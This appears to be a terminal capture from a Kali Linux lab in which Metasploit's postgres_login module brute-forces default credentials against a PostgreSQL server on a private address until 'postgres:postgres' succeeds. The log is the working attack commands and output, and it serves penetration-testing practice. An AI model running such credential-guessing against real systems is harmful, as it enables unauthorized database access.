 msf6 auxiliary(scanner/postgres/postgres_login) > set threads 10
threads => 10
msf6 auxiliary(scanner/postgres/postgres_login) > set stop_on_success 1
stop_on_success => true
msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.79.189:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.79.189:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.79.189:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.79.189:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.79.189:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.79.189:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.79.189:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.79.189:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >
kali 1% 1.22 GB / 1.91 GB 0.01 Mb/s 0.00 Mb/s 60 min kali kali kali kali kali kali /run: 1% /: 51% /run/lock: 0% /run/user/110: 1%